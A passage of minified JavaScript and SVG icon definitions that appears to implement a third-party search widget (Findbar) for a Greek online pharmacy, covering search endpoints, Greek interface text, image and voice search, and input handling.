3.438v2.75h-2.625v-2.75c-2.792-0.292-5.188-1.438-7.188-3.438s-3.146-4.396-3.438-7.188h-2.75v-2.625h2.75c0.292-2.792 1.438-5.188 3.438-7.188s4.396-3.146 7.188-3.438v-2.75h2.625v2.75c2.792 0.292 5.188 1.438 7.188 3.438s3.146 4.396 3.438 7.188zM16 10.688c1.458 0 2.708 0.521 3.75 1.563s1.563 2.292 1.563 3.75-0.521 2.708-1.563 3.75-2.292 1.563-3.75 1.563-2.708-0.521-3.75-1.563-1.563-2.292-1.563-3.75 0.521-2.708 1.563-3.75 2.292-1.563 3.75-1.563z"></path> </symbol> <symbol id="icon-gps-not-fixed" viewBox="0 0 32 32"> <path d="M16 25.313c2.583 0 4.783-0.908 6.592-2.717s2.721-4.012 2.721-6.596-0.908-4.783-2.717-6.592-4.012-2.721-6.596-2.721-4.783 0.908-6.592 2.717-2.721 4.012-2.721 6.596 0.908 4.783 2.717 6.592 4.012 2.721 6.596 2.721zM27.938 14.688h2.75v2.625h-2.75c-0.292 2.792-1.438 5.188-3.438 7.188s-4.396 3.146-7.188 3.438v2.75h-2.625v-2.75c-2.792-0.292-5.188-1.438-7.188-3.438s-3.146-4.396-3.438-7.188h-2.75v-2.625h2.75c0.292-2.792 1.438-5.188 3.438-7.188s4.396-3.146 7.188-3.438v-2.75h2.625v2.75c2.792 0.292 5.188 1.438 7.188 3.438s3.146 4.396 3.438 7.188z"></path> </symbol> <symbol id="icon-left" viewBox="0 0 32 32"> <path d="M7.107 15.451l15.224-15.224c0.303-0.303 0.795-0.303 1.098 0l1.464 1.464c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-13.211 13.211 13.211 13.211c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-1.464 1.464c-0.152 0.152-0.35 0.227-0.549 0.227s-0.397-0.076-0.549-0.227l-15.224-15.224c-0.303-0.303-0.303-0.795 0-1.098z"></path> </symbol> <symbol id="icon-right" viewBox="0 0 32 32"> <path d="M24.893 15.451l-15.224-15.224c-0.303-0.303-0.795-0.303-1.098 0l-1.464 1.464c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l13.211 13.211-13.211 13.211c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l1.464 1.464c0.152 0.152 0.35 0.227 0.549 0.227s0.397-0.076 0.549-0.227l15.224-15.224c0.303-0.303 0.303-0.795 0-1.098z"></path> </symbol> <symbol id="icon-loading" viewBox="0 0 32 32"> <path d="M17.333 0c4.889 0.407 9.151 3.013 11.801 6.839l-2.328 1.351c-2.179-3.031-5.576-5.12-9.473-5.511v-2.679zM2.667 16c0-1.96 0.432-3.817 1.188-5.496l-2.316-1.343c-0.977 2.077-1.539 4.389-1.539 6.839s0.561 4.761 1.537 6.839l2.317-1.344c-0.756-1.679-1.188-3.535-1.188-5.495zM29.333 16c0 1.96-0.432 3.817-1.188 5.496l2.317 1.343c0.976-2.077 1.537-4.389 1.537-6.839s-0.561-4.761-1.537-6.839l-2.317 1.343c0.756 1.679 1.188 3.536 1.188 5.496zM26.807 23.811c-2.179 3.031-5.576 5.12-9.473 5.511v2.679c4.889-0.407 9.151-3.013 11.801-6.839l-2.328-1.351zM5.193 8.188c2.179-3.029 5.577-5.119 9.473-5.509v-2.679c-4.889 0.407-9.149 3.012-11.801 6.837l2.328 1.351zM14.667 29.321c-3.897-0.391-7.295-2.48-9.473-5.511l-2.328 1.351c2.651 3.827 6.912 6.432 11.801 6.839v-2.679z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M28 6.416l-9.584 9.584 9.584 9.584-2.416 2.416-9.584-9.584-9.584 9.584-2.416-2.416 9.584-9.584-9.584-9.584 2.416-2.416 9.584 9.584 9.584-9.584z"></path> </symbol> <symbol id="icon-grid" viewBox="0 0 32 32"> <path d="M8.748 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7h-0.003z"></path> <path d="M20.341 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.7z"></path> <path d="M31.935 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7h-0.003z"></path> <path d="M8.748 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.697h-0.003z"></path> <path d="M20.341 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.697z"></path> <path d="M31.935 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.697h-0.003z"></path> <path d="M7.753 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7c-0.003-0.547-0.448-0.995-0.998-0.995z"></path> <path d="M19.347 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.7c0-0.547-0.444-0.995-0.995-0.995z"></path> <path d="M30.941 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7c-0.003-0.547-0.448-0.995-0.998-0.995z"></path> </symbol> <symbol id="icon-list" viewBox="0 0 32 32"> <path d="M7.155 5.015c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M7.155 16c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M7.155 26.985c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M31.542 1.88h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> <path d="M31.542 12.865h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> <path d="M31.542 23.85h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> </symbol> <symbol id="icon-up" viewBox="0 0 32 32"> <path d="M29.856 25.278l2.144-2.083-15.999-16.473-16.001 16.473 2.145 2.083 13.856-14.263z"></path> </symbol> <symbol id="icon-down" viewBox="0 0 32 32"> <path d="M2.144 6.722l-2.144 2.083 15.999 16.473 16.001-16.473-2.145-2.083-13.856 14.263z"></path> </symbol> <symbol id="icon-filter" viewBox="0 0 32 32"> <path d="M31.855 0.643c-0.193-0.386-0.578-0.643-1.092-0.643h-29.494c-0.514 0-0.9 0.257-1.092 0.643s-0.064 0.835 0.257 1.221l10.731 11.631c0.129 0.129 0.193 0.45 0.193 0.578v13.108c0 0.643 0.45 1.349 1.028 1.671l6.426 3.020c0.193 0.064 0.386 0.129 0.578 0.129s0.45-0.064 0.643-0.193c0.321-0.193 0.514-0.578 0.514-1.028v-16.707c0-0.129 0.129-0.45 0.193-0.578l10.731-11.63c0.45-0.386 0.514-0.835 0.386-1.221zM19.004 30.137l-5.847-2.763c-0.064 0-0.129-0.129-0.129-0.193v-13.108c0-0.064 0-0.129 0-0.129h5.976c0 0.064 0 0.129 0 0.129v16.064zM19.775 12.273h-7.454l-9.831-10.667h27.116l-9.831 10.667z"></path> </symbol> <symbol id="icon-trash" viewBox="0 0 21 32"> <path d="M19.173 32h-17.43v-20.044h1.743v18.302h13.944v-18.302h1.743z"></path> <path d="M0 8.47h20.916v1.743h-20.916v-1.743z"></path> <path d="M14.816 10.213h-8.715v-6.1h8.715v6.1zM7.843 8.47h5.229v-2.615h-5.229v2.615z"></path> <path d="M6.972 14.57h1.743v12.201h-1.743v-12.201z"></path> <path d="M12.201 14.57h1.743v12.201h-1.743v-12.201z"></path> </symbol> <symbol id="icon-tap-ahead" viewBox="0 0 32 32"> <path d="M29.837 31.651l-26.909-26.854v19.030h-2.608v-23.478h23.539v2.608h-19.082l26.902 26.848-1.843 1.846z"></path> </symbol> <symbol id="icon-barcode" viewBox="0 0 32 32"> <path d="M7.696 2.025h-5.671v6.076h-2.025v-8.101h7.696zM32 7.696v-7.696h-8.101v2.025h6.076v5.671zM24.304 32h7.696v-8.101h-2.025v6.076h-5.671zM0 24.304v7.696h8.101v-2.025h-6.076v-5.671zM28.759 14.987h-25.114v2.025h25.114zM24.304 13.367v-5.266h-0.81v5.266zM26.329 13.367v-5.266h-1.215v5.266zM22.278 13.367v-5.266h-2.43v5.266zM15.797 19.038v4.861h1.215v-4.861zM23.494 19.038v4.861h0.81v-4.861zM19.848 19.038v4.861h2.43v-4.861zM25.114 19.038v4.861h1.215v-4.861zM8.506 13.367v-5.266h-2.43v5.266zM17.013 13.367v-5.266h-1.215v5.266zM14.582 13.367v-5.266h-2.43v5.266zM12.152 19.038v4.861h2.43v-4.861zM6.076 19.038v4.861h2.43v-4.861z"></path> </symbol>                   <symbol id="icon-logo" viewBox="0 0 208 32"> <path d="M0 31.995h4.081v-14.31h14.365v-3.374h-18.446zM0 0v10.23h4.081v-6.638h17.086v-3.591z"></path> <path d="M29.437 31.995h4.081v-31.995h-4.081z"></path> <path d="M44.292 31.995h4.081v-17.956l-4.081-5.278zM67.254 0.054v24.867l-19.806-24.921h-3.156v2.449l4.081 5.115 19.534 24.431h3.428v-31.94z"></path> <path d="M107.628 9.794c-0.664-1.971-1.647-3.673-2.901-5.135l0.017 0.020c-1.343-1.422-2.952-2.577-4.748-3.39l-0.095-0.038c-1.936-0.793-4.182-1.253-6.536-1.253-0.074 0-0.148 0-0.222 0.001l0.011-0h-11.1v3.591h11.1c0.023-0 0.050-0 0.078-0 1.717 0 3.355 0.34 4.85 0.956l-0.085-0.031c1.378 0.629 2.551 1.472 3.533 2.499l0.004 0.004c0.959 1.102 1.719 2.406 2.207 3.836l0.024 0.081c0.483 1.473 0.762 3.168 0.762 4.929 0 0.008 0 0.016-0 0.024v-0.001c0 0.018 0 0.039 0 0.060 0 1.748-0.279 3.43-0.794 5.005l0.032-0.114c-0.465 1.516-1.212 2.826-2.186 3.929l0.010-0.011c-0.933 1.134-2.121 2.024-3.478 2.59l-0.059 0.022c-1.331 0.588-2.883 0.93-4.515 0.93-0.115 0-0.23-0.002-0.345-0.005l0.017 0h-7.019v-20.405h-4.081v24.105h11.1c0.077 0.001 0.168 0.002 0.258 0.002 2.197 0 4.297-0.42 6.222-1.185l-0.114 0.040c3.759-1.497 6.648-4.492 7.969-8.229l0.030-0.096c0.69-1.917 1.089-4.129 1.089-6.435 0-0.072-0-0.143-0.001-0.214l0 0.011c-0.066-2.198-0.439-4.285-1.078-6.252l0.044 0.158z"></path> <path d="M140.439 18.609c-1.052-1.422-2.529-2.475-4.241-2.978l-0.057-0.014c1.413-0.661 2.562-1.688 3.354-2.96l0.019-0.033c0.753-1.207 1.199-2.673 1.199-4.243 0-0.058-0.001-0.116-0.002-0.173l0 0.009c0-0.012 0-0.025 0-0.039 0-1.043-0.2-2.039-0.563-2.953l0.019 0.054c-0.394-0.997-0.87-1.858-1.439-2.647l0.024 0.035c-0.641-0.756-1.396-1.39-2.244-1.883l-0.041-0.022c-0.874-0.432-1.901-0.691-2.987-0.707l-0.006-0h-15.888v24.758h4.081v-21.275h10.447c0.020-0 0.044-0.001 0.068-0.001 0.645 0 1.258 0.14 1.809 0.393l-0.027-0.011c0.58 0.284 1.069 0.669 1.464 1.136l0.005 0.007c0.369 0.488 0.696 1.043 0.958 1.633l0.021 0.054c0.224 0.63 0.362 1.357 0.381 2.113l0 0.009c0.001 0.035 0.001 0.076 0.001 0.117 0 0.703-0.14 1.374-0.395 1.985l0.013-0.034c-0.263 0.649-0.611 1.207-1.039 1.693l0.006-0.006c-0.415 0.495-0.922 0.897-1.497 1.185l-0.027 0.012c-0.568 0.241-1.229 0.381-1.923 0.381-0.013 0-0.025-0-0.038-0h-6.147v3.265h7.4c0.711 0.005 1.384 0.165 1.988 0.448l-0.029-0.012c0.592 0.319 1.096 0.719 1.519 1.192l0.005 0.005c0.409 0.517 0.756 1.109 1.016 1.747l0.018 0.049c0.24 0.614 0.38 1.324 0.38 2.068s-0.139 1.454-0.393 2.107l0.014-0.040c-0.299 0.67-0.683 1.245-1.146 1.745l0.004-0.004c-0.476 0.483-1.034 0.884-1.651 1.182l-0.035 0.015c-0.568 0.276-1.236 0.437-1.942 0.437-0.044 0-0.088-0.001-0.132-0.002l0.006 0h-15.181v3.537h15.181c0.067 0.002 0.145 0.003 0.224 0.003 1.209 0 2.367-0.22 3.435-0.623l-0.067 0.022c1.156-0.377 2.154-0.953 3.003-1.695l-0.010 0.008c0.849-0.701 1.53-1.573 1.994-2.567l0.019-0.045c0.481-0.965 0.762-2.101 0.762-3.304 0-0.025-0-0.049-0-0.074l0 0.004c-0.010-1.907-0.642-3.665-1.703-5.083l0.016 0.022z"></path> <path d="M165.088 4.353l-1.741 4.788 4.081 10.338h-7.999l-1.197 3.156h10.121l3.809 9.359h4.299zM163.346 0h-3.428l-13.113 31.995h4.135l10.665-27.315 1.741-4.679z"></path> <path d="M200.51 19.752c1.065-0.234 1.998-0.689 2.789-1.317l-0.014 0.011c0.831-0.605 1.535-1.326 2.103-2.147l0.019-0.029c0.574-0.795 1.038-1.717 1.343-2.708l0.018-0.067c0.311-0.948 0.49-2.039 0.49-3.173 0-1.364-0.26-2.667-0.733-3.863l0.025 0.071c-0.537-1.25-1.213-2.327-2.028-3.282l0.015 0.018c-0.844-0.954-1.855-1.739-2.99-2.313l-0.057-0.026c-1.139-0.583-2.486-0.925-3.912-0.925-0.002 0-0.004 0-0.006 0h-13.712v31.995h4.081v-11.481h4.081l-2.231-3.591h-1.796v-13.331h9.413c0.001 0 0.003 0 0.005 0 0.814 0 1.58 0.201 2.253 0.557l-0.026-0.013c0.718 0.375 1.33 0.848 1.846 1.41l0.004 0.005c0.525 0.6 0.949 1.304 1.236 2.075l0.015 0.047c0.305 0.741 0.485 1.6 0.49 2.501v0.002c0.001 0.041 0.001 0.088 0.001 0.136 0 0.847-0.14 1.66-0.398 2.42l0.016-0.053c-0.292 0.831-0.679 1.551-1.158 2.199l0.016-0.022c-0.443 0.614-1.030 1.097-1.714 1.404l-0.027 0.011c-0.606 0.344-1.33 0.546-2.102 0.546-0.045 0-0.090-0.001-0.135-0.002l0.007 0h-3.537l2.34 3.591 7.291 11.481h4.571z"></path> </symbol>  </defs> </svg> ',zt=null,Xr=Le?window.location.origin+window.location.pathname:"https://24pharmacy.deals/catalogsearch/result",Mr=Xr.split("?"),ir=Mr[0],Lr=Mr.length>0?Mr[1]:"",Nt=Le?window.location.origin+window.location.pathname:"",jr="https://app.findbar.io/search/24pharmacy.deals/init",Tr="https://app.findbar.io/js",cr="https://app.findbar.io/js/24pharmacy.deals/findbar.js",fr="https://app.findbar.io/search/24pharmacy.deals/event",Fr="https://app.findbar.io/search/images/error.svg",lr="https://app.findbar.io/search/images/image-error.svg",Er="Ooops, κάτι πήγε στραβά σχετικά με το ερώτημά σας",Y,ut,dr=!0,Rt="q",Dt=null,nr=!0,_r="fbrsid",ar=54e5,Sr="findbar_"+Ue+"_sid",or="findbar_"+Ue+"_sid_ts",Cr="session_id",Ar=!1,Kt="📷",Qt=!1,Yr="",sr="label",Ur="right",qr=!1,Br="View relevant",ur="label",Gr="right",hr="💡",br=!1,Hr="",pr="GET",zr="id",gr="form",mr={},Xt;try{var Yt=new Intl.NumberFormat("el",{style:"currency",currency:"EUR"});Xt=function(u){var M,he;if(u==null)return"";var k=Yt.formatToParts(u),x=Object.fromEntries(k.filter(function(fe){return fe.type!=="integer"}).map(function(fe){return[fe.type,fe.value]}));x.integer=k.filter(function(fe){return fe.type==="integer"}).map(function(fe){return fe.value}).join("");var q=(he=(M=k.find(function(fe){return fe.type==="group"}))==null?void 0:M.value)!=null?he:"";return x.grouped=k.filter(function(fe){return fe.type==="integer"}).map(function(fe){return fe.value}).join(q),'<span class="price-value">%integer%%decimal%%fraction% %currency%</span>'.replace(/%(.+?)%/g,function(fe,we){var be;return(be=x[we])!=null?be:""})}}catch(u){}var F=["rear","back","rück","arrière","trasera","trás","traseira","posteriore","后面","後面","背面","后置","後置","背置","задней","الخلفية","후","arka","achterzijde","หลัง","baksidan","bagside","sau","bak","tylny","takakamera","belakang","אחורית","πίσω","spate","hátsó","zadní","darrere","zadná","задня","stražnja","belakang","बैक"],s,m,T=b(),G=!1,e=!1,o=null,d=null,w=W(),z=w==="iOS",$=!0,ae=["https://24pharmacy.deals/checkout/onepage/success"],ue="data_layer",jt=!1;(G||e)&&!qe&&!Le&&it(G,e,500),ce(kr),c(function(){H(Pr),Vt()}),window.Findbar={},window.Findbar.initUrlMonitor=it,window.Findbar.destroyUrlMonitor=Lt,window.Findbar.getSessionId=Q,window.Findbar.getOrGenerateSessionId=P;var Ve=function(){var u="https://app.findbar.io/search/24pharmacy.deals/quick",k="https://app.findbar.io/search/24pharmacy.deals/ta",x="https://app.findbar.io/search/24pharmacy.deals/recent",q="https://app.findbar.io/search/24pharmacy.deals/prefetch",M="https://app.findbar.io/search/24pharmacy.deals/link",he=!0,fe=!1,we=[],be="detect",se=!1,Ce=null,r=!1,n="glow",f=["Αναζήτηση εδώ..."],y=!1,N=!0,J=-1,me=null,Ie,Qe,Fe=null,At=!0,nt=Le?"#search_container":".amsearch-wrapper-block",Jt=null,Nr=!0,yt="#search_trigger",Zt=null,Ut=null,Ir=!1,mi=!0,ii=!rr.any&&!1,$t=[],ki="Όλα",Ti=!1,ni="Η λειτουργία αναζήτησης αναβαθμίστηκε!",vi=['<b>Greeklish</b>: γράψε χωρίς να αλλάξεις την γλώσσα στο πληκτρολόγιο, π.χ. "sampouan gia pitirida".','<b>Όριο τιμής</b>: αναζήτησε με όριο τιμής, π.χ. "κρεμα ματιων μεχρι 20 ευρω".',"<b>Πες το</b>! Πάτησε το μικρόφωνο στη μπάρα και πες τον όρο αναζήτησης."],yi=1,wi=30,fi=2,Oe,Kr,Jr,ai,li,R,Se,wt,bt,Zr=!0,oi=!0,Ei="el-GR",$r=!1,vr=!1,di="Δεν εντοπίστηκε φωνητικό μήνυμα",_i="Δε δόθηκε άδεια χρήσης του μικροφώνου",Wr="Δε βρέθηκε μικρόφωνο",xi="Δε δόθηκε άδεια χρήσης του μικροφώνου",ui=!1,Si=!1,er,pt,Ci=!0,si,hi,Z=!1,le=null;function ze(O){c(function(){be!=="detect"?rr.any=be==="mobile":c("body").toggleClass(t+"mobile",rr.any),se=(be==="desktop"||be==="detect"&&!rr.any,"inline"=="modal");var B=c(se?yt:nt).length;if(!se&&B===1||se&&B>0){var ee=t+"search-input-container",ie=t+"search-input-container-wrapper",ke=c("body"),pe=!0;pe=w==="Windows"||w==="Linux",pe&&(ke.addClass(t+"scroll-css"),K()&&ke.addClass(t+"scroll-css-webkit")),se?(ke.append('<div id="'+t+'modal_overlay" class="'+t+'modal-overlay" aria-hidden="true"><div class="'+t+'modal-wrapper" tabindex="-1"><div class="'+t+'modal-container" role="dialog" aria-modal="true" data-'+t+'modal-close="'+t+'modal_overlay"><div class="'+t+"modal-search-input-container "+t+'search-input-container"></div><span class="'+t+'modal-close" aria-label="Close" data-'+t+'modal-close="'+t+'modal_overlay" role="button" aria-label="Close"><svg><use xlink:href="#icon-close"></use></svg></span></div></div></div>').on("click.fbr.fbrQs.fbrModalClose","."+t+"modal-close",function(C){C.preventDefault(),C.stopPropagation(),Ce.closeModal()}),c(yt).each(function(){var C=c(this);C.replaceWith(!Le&&!qe&&Zt?c(Zt):C.clone())}),c(yt).attr("data-"+t+"modal-trigger",t+"modal_overlay"),Ce=fbrMicroModal.init({onShow:function(C,de,ye){ye.preventDefault(),ye.stopImmediatePropagation(),ui=!0,setTimeout(function(){R[0].focus()},100),wt&&yr()},onClose:function(C){ui=!1,Ht(),R.val(""),Ot()},openTrigger:"data-"+t+"modal-trigger",closeTrigger:"data-"+t+"modal-close",openClass:"is-open",disableScroll:!0,disableFocus:!0,awaitOpenAnimation:!1,awaitCloseAnimation:!1,debugMode:!1}),Oe=c("."+t+"modal-search-input-container")):(Oe=c(nt),Kr=Oe.clone(),Oe.addClass(r?ie:ee));var Te=null;Jt&&(Te=Oe.find(Jt).detach()),!se&&r&&(Oe.html('<div class="'+ee+'"></div>'),Oe=Oe.find("."+ee));var Xe=Oe.find("input").is(":focus");if(Oe.html(""),ii){Jr=c('<div class="'+t+"search-scope-container "+t+'search-suggest-wrap"><div class="'+t+'search-scope-facade"><span class="'+t+'search-scope-label"></span><span class="'+t+'search-scope-arrow"><svg><use xlink:href="#icon-down"></use></svg></span></div></div>'),li=Jr.find("."+t+"search-scope-label");for(var Ze='<option value="">'+ki+"</option>",_t=Y&&Y.has(Rt)&&Y.has("scope")?Y.get("scope"):"",gt=0;gt<$t.length;gt++){for(var ci="",ti=0;ti<$t[gt].level;ti++)ci+="&nbsp;&nbsp;&nbsp;&nbsp;";Ze+='<option value="'+$t[gt].value+'"'+(_t&&_t===$t[gt].value?" selected":"")+">"+ci+$t[gt].title+"</option>"}ut=c('<select class="'+t+'search-scope" tabindex="0">'+Ze+"</select>"),li.html(ut[0].options[ut[0].selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),ut.on("change.fbr",function(){li.html(this.options[this.selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),De();var C=R.val().trim();C&&C.length>1?St(C)?(R.data("last-request")||{}).query?Tt({query:R.data("last-request").query}):c("#"+t+"image_input").trigger("change"):R.trigger("input"):yr()}),Jr.append(ut),Oe.append(Jr)}R=c('<input id="'+t+'search_input" class="'+t+"search-input "+t+"adjust-scope-padding "+t+n+'" type="search" autocomplete="off" spellcheck="false" autocorrect="off" autocapitalize="none" dir="auto" placeholder="" maxlength="200" />'),z&&R.addClass(t+"ios"),Ie=c('<label for="'+t+'search_input" class="'+t+"search-suggest-wrap "+t+"adjust-scope-padding "+t+'search-placeholder"><span></span></label>'),Qe=Ie.find("span");var We="";if(Oe.append(R).append(Ie).append('<span class="'+t+"icon "+t+"icon-search "+t+"search-suggest-wrap "+t+'adjust-scope-margin" onclick="" role="button" aria-label="Search" tabindex="0"><svg><use xlink:href="#icon-search1"></use></svg></span><div class="'+t+"icons-container "+t+'search-suggest-wrap"><span class="'+t+"icon "+t+'icon-loading"><svg><use xlink:href="#icon-loading"></use></svg></span><span class="'+t+"icon "+t+'icon-clear" role="button" aria-label="Clear" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></span>'+We+'<span class="'+t+"icon "+t+'icon-scan" role="button" aria-label="Scan" tabindex="0"><svg><use xlink:href="#icon-barcode"></use></svg></span><span class="'+t+"icon "+t+'icon-voice" role="button" aria-label="Voice search" tabindex="0"><svg><use xlink:href="#icon-mic1"></use></svg></span></div><div class="'+t+"focus-border "+t+'search-suggest-wrap"></div>'),Me(),Se=c('<div class="'+t+'quick-search-content"></div>'),Se.on("mousedown.fbr keydown.fbr","."+t+"recent-query ."+t+"remove",function(C){Ae(C)||(C.type==="keydown"||C.which===1)&&(C.preventDefault(),lt(c(this),"query"))}),Se.on("mousedown.fbr keydown.fbr","."+t+"search-recent-docs-results ."+t+"result ."+t+"remove",function(C){Ae(C)||(C.type==="keydown"||C.which===1)&&(C.preventDefault(),lt(c(this),"document"))}),bi(),Ar){var Mt=c('<input id="'+t+'image_input" type="file" accept="image/*;capture=camera" aria-label="Select image file for upload" style="display:none !important" />');Oe.append(Mt),Oe.on("click.fbr.fbrSearchImage keydown.fbr.fbrSearchImage","."+t+"icon-image-search",function(C){Ae(C)||(C.preventDefault(),rt(),gi(),Ht(),c("#"+t+"image_input").data("cropped",!1).trigger("click"))}),Mt.on("change.fbr",function(C){if(C.target&&C.target.files){var de=c(this);!de.data("cropped")&&HTMLCanvasElement&&HTMLCanvasElement.prototype.toBlob?a(Tr+"/croppr.min.js",function(){return typeof window.fbrCroppr!="undefined"},function(ye){var dt=c('<div class="'+t+'image-crop-container"><img class="'+t+'image-crop" src="'+URL.createObjectURL(C.target.files[0])+'" /><div class="'+t+'buttons-container"><span class="'+t+'cancel" role="button"><svg><use xlink:href="#icon-close"></use></svg>Άκυρο</span><span class="'+t+'ok" role="button"><svg><use xlink:href="#icon-image1"></use></svg>Αναζήτηση</span></div></div>'),Vr=dt.find("img");c("body").append(dt);var Dr=new ye(Vr[0],{minSize:[50,50,"px"]});dt.find("."+t+"ok").one("click.fbr",function(){Gt(Dr.imageEl,Dr.getValue(),de[0]).then(function(){dt.remove(),de.data("cropped",!0).trigger("change")})}),dt.find("."+t+"cancel").one("click.fbr",function(){Dr.destroy(),dt.remove(),de[0].files=null,de.data("cropped",!1)})},function(){return fbrCroppr},document.body):(R.parent().toggleClass("has-content",!0),R.data("input-method","image").val(Kt).toggleClass("has-content",!0),R[0].setSelectionRange(Kt.length,Kt.length),rt(),new Promise(function(ye,dt){if(de.data("cropped"))return ye();var Vr=new FileReader;Vr.onload=function(Dr){var Qr=new Image;Qr.onload=function(){return Gt(Qr,{x:0,y:0,width:Qr.width,height:Qr.height},de[0]).then(ye)},Qr.onerror=dt,Qr.src=Dr.target.result},Vr.onerror=dt,Vr.readAsDataURL(C.target.files[0])}).then(function(){return Tt({imageFile:C.target.files[0]})}).catch(function(ye){return console.error(ye)}))}})}Qt&&Se.on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","."+t+"document-image-search, ."+t+"visual-recommendations",function(C){wr(C,this,"visual")}),qr&&Se.on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","."+t+"semantic-recommendations",function(C){wr(C,this,"semantic")}),(se?Oe:ke).append(Se),pt=new LazyLoad({container:Se[0],class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(C){C.setAttribute("src",lr)}}),R.suggest({moreIndicatorText:"▲▼",moreIndicatorColor:"#aaaaaa",acceptIndicatorText:"",prefix:t}).on("input.fbr",I(function(C,de){var ye=R.val().trim();R.data("input-method",de&&de.method?de.method:null),ye&&ye.length>1?Tt({query:ye}):(ye.length===0?yr():(rt(),Ot()),Ke())},250)).on("input.fbr",function(){c(this).data("last-request",void 0)}).on("keyup.fbr",function(C){var de=c(this),ye=C.keyCode?C.keyCode:C.which;if(ye===27)de.val()!==""?(C.preventDefault(),C.stopPropagation(),de.val(""),we=[],rr.any||de.trigger("suggest"),yr()):(de.parent().toggleClass("cleared",!0),se?Ce.closeModal():(rt(),R[0].blur()));else if(ye===13)kt(C);else{var dt=de.val()!=="";de.toggleClass("has-content",dt),de.parent().toggleClass("has-content",dt)}}).on("keydown.fbr",function(C){var de=c(this),ye=C.keyCode?C.keyCode:C.which;ye===32&&de.val().trim()===""?C.preventDefault():St(de.val().trim())&&ye!==13&&ye!==9&&!C.metaKey&&!C.shiftKey&&!C.ctrlKey&&!C.altKey?de.val("").trigger("input"):ye===27&&ye===13&&de.parent().toggleClass("cleared",!1)}).on("focus.fbr",function(){var C=c(this);Be();var de=C.parent();if(C.toggleClass("focused",!0),de.toggleClass("focused",!0),de.toggleClass("cleared",!1),mi&&!Ir&&Bt(),Se.html()!=="")se||Pt();else{var ye=C.val().trim();ye&&ye.length>1&&!St(ye)&&R.trigger("input")}}).on("blur.fbr",function(){Ht();var C=c(this),de=C.parent(),ye=C.val()!=="";C.toggleClass("focused",!1),de.toggleClass("focused",!1),C.toggleClass("has-content",ye),de.toggleClass("has-content",ye)}),Te&&Te.length>0&&(Nr?Oe.prepend(Te):Oe.append(Te)),Y&&Y.has(Rt)&&ir!==""&&window.location.href.startsWith(ir)&&(!Ar&&!Qt||!Ye(Y.get(Rt)))&&(!qr||!mt(Y.get(Rt)))&&(Be(),R.val(Y.get(Rt)),R.toggleClass("has-content",!0),R.parent().toggleClass("has-content",!0),R.toggleClass("focused",!1),R.parent().toggleClass("focused",!1),c("."+t+"search-input-hint").val("")),he&&R.on("input.fbr",I(function(){var C=R.val();C&&C.trim().length>1?It(C):(we=[],rr.any||R.trigger("suggest"))},30)),c(document).on("mousedown.fbr.fbrQs.fbrUpdatequery keydown.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, 